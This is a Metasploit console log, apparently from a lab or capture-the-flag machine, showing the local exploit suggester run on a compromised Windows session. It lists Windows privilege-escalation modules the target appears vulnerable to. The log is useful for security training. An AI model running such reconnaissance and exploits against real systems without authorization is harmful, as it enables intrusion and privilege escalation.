 [msf](Jobs:0 Agents:1) post(multi/recon/local_exploit_suggester) >> exploit
[*] 10.129.238.185 - Collecting local exploits for x86/windows...
[*] 10.129.238.185 - 205 exploit checks are being tried...
[+] 10.129.238.185 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.129.238.185 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.238.185 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.129.238.185 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.129.238.185 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.129.238.185 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.129.238.185 - Valid modules for session 1:
============================
#   Name   Potentially Vulnerable?   Check Result
-   ----   -----------------------   ------------
1   exploit/windows/local/ms10_015_kitrap0d   Yes   The service is running, but could not be validated.
2   exploit/windows/local/ms14_058_track_popup_menu   Yes   The target appears to be vulnerable.
3   exploit/windows/local/ms14_070_tcpip_ioctl   Yes   The target appears to be vulnerable.
4   exploit/windows/local/ms15_051_client_copy_image   Yes   The target appears to be vulnerable.
5   exploit/windows/local/ms16_016_webdav   Yes   The service is running, but could not be validated.
6   exploit/windows/local/ppr_flatten_rec   Yes   The target appears to be vulnerable.
7   exploit/windows/local/adobe_sandbox_adobecollabsync   No   Cannot reliably check exploitability.